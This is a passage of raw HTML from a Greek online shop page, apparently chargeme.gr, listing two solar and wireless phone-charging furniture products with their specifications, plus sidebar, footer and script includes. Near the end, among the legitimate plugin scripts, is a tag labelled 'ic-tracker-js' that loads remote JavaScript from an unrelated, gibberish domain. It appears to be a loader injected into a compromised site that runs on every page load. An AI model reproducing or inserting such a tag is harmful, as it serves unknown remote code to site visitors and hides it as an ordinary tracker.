href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver,%cf%86%cf%85%cf%83%ce%b9%ce%ba%cf%8c-%ce%be%cf%8d%ce%bb%ce%bf"><span class="kp-term swatch swatch-color swatch-%cf%86%cf%85%cf%83%ce%b9%ce%ba%cf%8c-%ce%be%cf%8d%ce%bb%ce%bf swatch-circle swatch-normal" style="background-color:;color:rgba(,,,0.5);" title="Φυσικό Ξύλο" data-term="%cf%86%cf%85%cf%83%ce%b9%ce%ba%cf%8c-%ce%be%cf%8d%ce%bb%ce%bf"></span><span class="nav-title">Φυσικό Ξύλο</span></a> <span class="count">1</span></li></ul></div>				</div>
			</div>
				<div class="kapee-active-filters">
								<div class="kapee-clear-filters-wrapp">
						<a class="kapee-clear-filters" href="https://chargeme.gr/product-category/smartcitysmartfurniture">Clear filters</a>
					</div>
				<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-color chosen-color-silver"><a rel="nofollow" aria-label="Αφαίρεση φίλτρου" href="https://chargeme.gr/product-category/smartcitysmartfurniture/">Ασημί</a></li></ul></div>		</div>
		<div class="products product-style-1  row grid-view products-wrap grid-columns-3 product-cart-icon">

<div class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-2408 status-publish first instock product_cat-smartcitysmartfurniture product_tag-act-- product_tag-advertising-space product_tag-smart-furniture product_tag-wireless-qi has-post-thumbnail downloadable shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://chargeme.gr/product/disco/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://chargeme.gr/wp-content/uploads/2021/02/disko_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2021/02/disko_1-300x300.jpg 300w, https://chargeme.gr/wp-content/uploads/2021/02/disko_1-150x150.jpg 150w, https://chargeme.gr/wp-content/uploads/2021/02/disko_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://chargeme.gr/wp-content/uploads/2021/02/disko_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2021/02/disko_2-300x300.jpg 300w, https://chargeme.gr/wp-content/uploads/2021/02/disko_2-150x150.jpg 150w, https://chargeme.gr/wp-content/uploads/2021/02/disko_2-768x768.jpg 768w, https://chargeme.gr/wp-content/uploads/2021/02/disko_2-600x600.jpg 600w, https://chargeme.gr/wp-content/uploads/2021/02/disko_2-100x100.jpg 100w, https://chargeme.gr/wp-content/uploads/2021/02/disko_2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<!--<div class="product-cats">
					</div>-->
		<h3 class="product-title"><a href="https://chargeme.gr/product/disco/" target="_self">Disco</a></h3><div class="ch-info"><ul>
 	<li>3 Θέσεις Φόρτισης</li>
 	<li>Ασύρματη φόρτιση Wireless Qi</li>
 	<li>Υψηλή Αντοχή</li>
 	<li>Σχεδιασμός Αιχμής</li>
 	<li>Εύκολη εγκατάσταση με ελάχιστη συντήρηση</li>
 	<li>AcT τεχνολογία ασφαλούς φόρτισης</li>
 	<li>Δεν περιλαμβάνει βύσματα φόρτισης</li>
 	<li>Κομψός Σχεδιασμός</li>
 	<li>Δυνατότητα custom εμφάνισης και Branding</li>
 	<li>Δυνατότητα προσαρμογής για εξωτερική χρήση</li>
</ul></div><div class="woocommerce-product-details__short-description">
	<span>Χαρακτηριστικά  :</span>
	<div class="short-description">
		<ul>
<li>3 Θέσεις Φόρτισης</li>
<li>Ασύρματη φόρτιση Wireless Qi</li>
<li>Υψηλή Αντοχή</li>
<li>Σχεδιασμός Αιχμής</li>
<li>Εύκολη εγκατάσταση με ελάχιστη συντήρηση</li>
<li>AcT τεχνολογία ασφαλούς φόρτισης</li>
<li>Δεν περιλαμβάνει βύσματα φόρτισης</li>
<li>Κομψός Σχεδιασμός</li>
<li>Δυνατότητα custom εμφάνισης και Branding</li>
<li>Δυνατότητα προσαρμογής για εξωτερική χρήση</li>
</ul>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="quickview-button">
			<a class="quickview-btn" href="https://chargeme.gr/product/disco/" data-id="2408">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>
<div class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-2402 status-publish instock product_cat-smartcitysmartfurniture product_tag-act-- product_tag-smart-city product_tag-smart-furniture product_tag-wireless-qi has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://chargeme.gr/product/soleo/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://chargeme.gr/wp-content/uploads/2021/02/soleo_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2021/02/soleo_1-300x300.jpg 300w, https://chargeme.gr/wp-content/uploads/2021/02/soleo_1-150x150.jpg 150w, https://chargeme.gr/wp-content/uploads/2021/02/soleo_1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://chargeme.gr/wp-content/uploads/2021/02/soleo_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2021/02/soleo_2-300x300.jpg 300w, https://chargeme.gr/wp-content/uploads/2021/02/soleo_2-150x150.jpg 150w, https://chargeme.gr/wp-content/uploads/2021/02/soleo_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<!--<div class="product-cats">
					</div>-->
		<h3 class="product-title"><a href="https://chargeme.gr/product/soleo/" target="_self">Soleo</a></h3><div class="ch-info"><ul>
 	<li>9 Θέσεις Φόρτισης</li>
 	<li>7+ Ημέρες αυτονομίας μπαταρίας</li>
 	<li>Ηλιακή Φόρτιση</li>
 	<li>Χρήση ως παγκάκι &amp; Σκιαστρο</li>
 	<li>Θύρες φόρτισης για εξωτερική χρήση</li>
 	<li>Ηλιακά πάνελ (monocrystalline)</li>
 	<li>AcT technology με ασφάλεια φόρτισης</li>
 	<li>Αντοχή σε ανέμους μέχρι 80km/h και βάρος 200kg στις θέσεις της βάσης</li>
 	<li>Μπαταρία AGM που δεν χρήζει συντήρησης</li>
</ul></div><div class="woocommerce-product-details__short-description">
	<span>Χαρακτηριστικά  :</span>
	<div class="short-description">
		<ul>
<li>9 Θέσεις Φόρτισης</li>
<li>7+ Ημέρες αυτονομίας μπαταρίας</li>
<li>Ηλιακή Φόρτιση</li>
<li>Χρήση ως παγκάκι &amp; Σκιαστρο</li>
<li>Θύρες φόρτισης για εξωτερική χρήση</li>
<li>Ηλιακά πάνελ (monocrystalline)</li>
<li>AcT technology με ασφάλεια φόρτισης</li>
<li>Αντοχή σε ανέμους μέχρι 80km/h και βάρος 200kg στις θέσεις της βάσης</li>
<li>Μπαταρία AGM που δεν χρήζει συντήρησης</li>
</ul>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="quickview-button">
			<a class="quickview-btn" href="https://chargeme.gr/product/soleo/" data-id="2402">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

	</div>

</div><!-- .entry-content-wrapper -->
<div id="secondary" class="widget-area col-12 col-md-4 col-lg-3 col-xl-3">
	<div class="sidebar-inner">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Κατηγορίες</h2><ul class="product-categories"><li class="cat-item cat-item-69"><a href="https://chargeme.gr/product-category/desktopandportables/">Desktop &amp; Portables</a></li>
<li class="cat-item cat-item-59"><a href="https://chargeme.gr/product-category/lockers/">Lockers</a></li>
<li class="cat-item cat-item-133 current-cat"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/">Smart City &amp; Smart Furniture</a></li>
<li class="cat-item cat-item-38"><a href="https://chargeme.gr/product-category/totems/">Totems</a></li>
<li class="cat-item cat-item-15"><a href="https://chargeme.gr/product-category/%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b1/">Χωρίς Κατηγορία</a></li>
</ul></div><div id="kapee-attributes-filter-6" class="widget woocommerce kapee-attributes-filter widget_layered_nav"><h2 class="widget-title">Χαρακτηριστικά</h2><ul class="swatch-filter-pa_χαρακτ"><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=act-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%ae-%cf%86%cf%8c%cf%81%cf%84%ce%b9%cf%83%ce%b7"><span class="kp-term swatch swatch-color swatch-act-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%ae-%cf%86%cf%8c%cf%81%cf%84%ce%b9%cf%83%ce%b7 swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="AcT Ασφαλή Φόρτιση" data-term="act-%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%ae-%cf%86%cf%8c%cf%81%cf%84%ce%b9%cf%83%ce%b7"></span><span class="nav-title">AcT Ασφαλή Φόρτιση</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=%ce%b3%cf%81%ce%ae%ce%b3%ce%bf%cf%81%ce%b7-%cf%86%cf%8c%cf%81%cf%84%ce%b9%cf%83%ce%b7"><span class="kp-term swatch swatch-color swatch-%ce%b3%cf%81%ce%ae%ce%b3%ce%bf%cf%81%ce%b7-%cf%86%cf%8c%cf%81%cf%84%ce%b9%cf%83%ce%b7 swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="Γρήγορη Φόρτιση" data-term="%ce%b3%cf%81%ce%ae%ce%b3%ce%bf%cf%81%ce%b7-%cf%86%cf%8c%cf%81%cf%84%ce%b9%cf%83%ce%b7"></span><span class="nav-title">Γρήγορη Φόρτιση</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%b7-%ce%bc%ce%b5-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1"><span class="kp-term swatch swatch-color swatch-%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%b7-%ce%bc%ce%b5-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1 swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="Σύνδεση με ρεύμα" data-term="%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%b7-%ce%bc%ce%b5-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1"></span><span class="nav-title">Σύνδεση με ρεύμα</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=marketing-branding"><span class="kp-term swatch swatch-color swatch-marketing-branding swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="Marketing &amp; Branding" data-term="marketing-branding"></span><span class="nav-title">Marketing &amp; Branding</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=%ce%bc%ce%b5-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1"><span class="kp-term swatch swatch-color swatch-%ce%bc%ce%b5-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1 swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="Με Μπαταρία" data-term="%ce%bc%ce%b5-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1"></span><span class="nav-title">Με Μπαταρία</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=%ce%b1%cf%83%cf%85%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%ce%b7"><span class="kp-term swatch swatch-color swatch-%ce%b1%cf%83%cf%85%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%ce%b7 swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="Ασύρματη Φόρτιση" data-term="%ce%b1%cf%83%cf%85%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%ce%b7"></span><span class="nav-title">Ασύρματη Φόρτιση</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=%ce%b5%cf%85%ce%ba%ce%bf%ce%bb%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%ce%b9%ce%bd%ce%b7%cf%83%ce%b7%cf%82"><span class="kp-term swatch swatch-color swatch-%ce%b5%cf%85%ce%ba%ce%bf%ce%bb%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%ce%b9%ce%bd%ce%b7%cf%83%ce%b7%cf%82 swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="Ευκολία Μετακίνησης" data-term="%ce%b5%cf%85%ce%ba%ce%bf%ce%bb%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%ce%b9%ce%bd%ce%b7%cf%83%ce%b7%cf%82"></span><span class="nav-title">Ευκολία Μετακίνησης</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver&#038;filter_%cf%87%ce%b1%cf%81%ce%b1%ce%ba%cf%84=uv-sterilization"><span class="kp-term swatch swatch-color swatch-uv-sterilization swatch-circle swatch-small" style="background-color:;color:rgba(,,,0.5);" title="UV sterilization" data-term="uv-sterilization"></span><span class="nav-title">UV sterilization</span></a> <span class="count">1</span></li></ul></div>	</div>
</div><!-- #secondary -->
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		<style>
    .vc_custom_1591854319853 {
        margin-top: 40px !important;
        margin-bottom: -42px !important;
        padding-top: 40px !important;
        padding-bottom: 40px !important;
        background-color: #ed1c24 !important;
        background-position: center !important;
        background-repeat: no-repeat !important;
        background-size: cover !important;
    }
</style>
<div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1591854319853 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-54944" class="kapee-element kapee-heading text-center kapee-width-100 separator-none separator-between-heading">	
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">ΕΠΙΚΟΙΝΩΝΗΣΕ ΜΑΖΙ ΜΑΣ </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Για να μάθεις όλες τις διαθέσιμες λύσεις, αποκλειστικά για τις δικές σου ανάγκες! </div>
	</div><div id="kapee-button-2349" class="kapee-element kapee-button text-center">
	<a class="button btn-style-outline btn-shape-square btn-size-normal btn-color-custom color-scheme-light hover-color-scheme-dark" href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" target="_self">
		Contact Us	</a>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><footer id="footer" class="site-footer">	
	
		
			<div class="footer-main">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><h2 class="widget-title">ΣΤΟΙΧΕΙΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h2><div class="contact-us-widget"><ul class="contact-us"><li><i class="fa fa-home"></i><span>3ης Σεπτεμβρίου 18 ΤΚ. 104 32 Αθήνα, Ελλάδα</span></li><li><i class="fa fa-phone"></i><span>2117706288, 6973734715</span></li><li><i class="fa fa-envelope-o"></i><span><a href="mailto:info@chargeme.gr ">info@chargeme.gr</a></span></li><li><i class="fa fa-clock-o"></i><span>Δευ - Παρ / 9:00 ΠΜ - 6:00 ΜΜ</span></li></ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Site Map</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/">Τι είναι η Charge Me</a></li>
<li><a href="https://chargeme.gr/shop-2/">Μοντέλα Φορτιστών</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">FAQs</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/">News</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h2 class="widget-title">Πληροφορίες</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="#">Όροι και προϋποθέσεις χρήσης site</a></li>
<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Διαχείριση cookies</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="search-2" class="widget widget_search"><h2 class="widget-title">Αναζήτηση</h2>
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="https://chargeme.gr/">
		<input type="search" id="search-form-43703" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div><div id="kapee-social-links-2" class="widget kapee-social-link"><h2 class="widget-title">Social Media</h2>		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-circle icons-size-large  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-centered">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						Copyright © 2021 ChargeMe.gr | Powered By FYI Marketing House					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
		<div class="back-to-top">
			Scroll To Top		</div>
				
	</div><!-- .site-wrapper -->
	
		
		<div class="kapee-mask-overaly"></div>
		
		
		<div class="minicart-slide-wrapper">
			<div class="minicart-header">
				<h3 class="minicart-title">My Shopping cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://chargeme.gr/shop-2/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				
		<div class="kapee-canvas-sidebar">
			<div class="kp-canvas-sidebar">Sidebar</div>
		</div>
				
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
							<div class="mobile-menu-header">
				<span class="navbar-icon-close"><i class="fa fa-close"></i></span>
				</div>
						
							<div class="mobile-nav-tabs">
					<!--<ul>
						<li class="primary active" data-menu="primary"><span></span></li>
													<li class="categories" data-menu="categories"><span></span></li>
											</ul>-->
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2373 item-level-0"><a href="https://chargeme.gr" class="nav-link"><span>Αρχική</span></a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤI EINAI</span></a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2374 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &#038; Portables</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2377 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2378 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2583 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &#038; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
						</div>			
		</div>
		
			<div id="cookie-notice" class="cn-bottom box" style="color: #212121; background-color: rgba(252,252,252,0.96);"><div class="cookie-notice-container"><h2>Cookies Notice</h2><span id="cn-notice-text">Χρησιμοποιούμε cookies για να διασφαλίσουμε ότι σας προσφέρουμε την καλύτερη εμπειρία στον ιστότοπό μας. Εάν συνεχίσετε να χρησιμοποιείτε αυτόν τον ιστότοπο, θα υποθέσουμε ότι είστε ικανοποιημένοι με αυτό. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">Δέχομαι</a><a href="http://empty" target="_blank" id="cn-more-info" class="button">Περισσότερα</a>
				</div>
			</div>	
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/el_GR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="243358565742049"></div>

					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='kapee-custom-css-inline-css' type='text/css'>

#kapee-header-54944 .heading-title {font-size:46px; font-weight:600; text-transform:capitalize; color:#ffffff}#kapee-header-54944 .heading-subtitle {font-weight:400; text-transform:uppercase}#kapee-header-54944 .separator-left,#kapee-header-54944 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-54944 .image-separator img {width:48px;}#kapee-header-54944 .heading-tagline {font-size:24px; font-weight:400; text-transform:inherit; color:#ffffff}@media (max-width:991px){#kapee-header-54944 .heading-title {font-size:36px}#kapee-header-54944 .heading-tagline {font-size:20px}}@media (max-width:640px){#kapee-header-54944 .heading-title {font-size:32px}}

#kapee-button-2349 .btn-style-flat{background-color:#ffffff;}#kapee-button-2349 .btn-style-flat:hover{background-color:#ffffff;}#kapee-button-2349 .btn-style-link{color:#ffffff;}#kapee-button-2349 .btn-style-outline:hover{background-color:#ffffff;}#kapee-button-2349 .btn-style-link:hover{color:#ffffff;}#kapee-button-2349 .btn-style-outline, #kapee-button-2349 .btn-style-link{border-color:#ffffff;}#kapee-button-2349 .btn-style-outline:hover, #kapee-button-2349 .btn-style-link.btn-color-custom:hover{border-color:#ffffff;}

</style>
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1769000107' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chargeme.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/testimonial-slider.js?ver=1.0.0' id='testimonial-slider-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/jquery.raty-fa.js?ver=2.4' id='tps-super-star-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/owl.carousel.js?ver=2.4' id='tps-super-owl-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
